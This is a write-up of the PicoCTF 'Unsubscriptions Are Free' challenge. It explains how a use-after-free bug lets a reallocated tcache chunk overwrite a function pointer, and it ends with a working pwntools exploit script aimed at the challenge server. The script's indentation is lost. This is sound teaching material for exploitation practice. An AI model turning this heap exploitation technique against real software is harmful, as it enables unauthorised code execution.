Unsubscriptions Are Free
Write-up of the PicoCTF Binary Exploitation Challenge

Setup
2 files are provided to us for the challenge and the address to the server is also provided.
Let’s download the files and take a look at the source
Analysis
Immediately we see a function that prints the flag

Upon further analysis we can see that this function is not being called anywhere but there is another suspicious function

Running the binary we can see this prints out the address of the function that will print the flag

Let’s explore further to see how we can use this information
The main function is pretty straightforward as well as the printMenu function


The processInput function handles the processing of all the user input

doProcess just calls the function pointed to by the function pointer passed to it

Now let’s take a look at the remaining functions

There is a pointer being freed here and this function can be called multiple times
This seems like a bug. Let’s test it

This looks like a Use After Free bug. Let’s try to find out if we can write to this allocation somehow

Here we have it. A function that allocates an 8 byte buffer and lets us write to it
Now what will happen is
- We will free the “user” buffer
- It will go into the tcache
- We will allocate a buffer
- This allocation will come from the tcache and it’ll point to the same place “user” was pointing to
- We will write the address of the “hahaexploitgobrr” function to this buffer
- We will free the “user” buffer again to call the function
Let’s try this out
Exploitation
Here’s the exploit script
#!/usr/bin/python3
from pwn import log, process, remote, time
import pwnlib.util.packing as pack
p = remote("mercury.picoctf.net", 48259)
p.sendline(b"S") # Get the memory leak
for i in range(9):
try:
inp = str(p.recvline()[21:].strip())[2:].strip("'") # Get the address from the leak
except:
log.info("")
inp = int(inp, 16) # Convert it to hex
log.info(f"{hex(inp)}")
p.sendline(b"I") # Free user
p.sendline(b"Y")
p.sendline(b"L") # Allocate the new buffer and write the address to it
time.sleep(1)
p.sendline(pack.p64(inp))
p.sendline(b"I") # Free user again
p.sendline(b"Y")
p.interactive()

It worked! We got the flag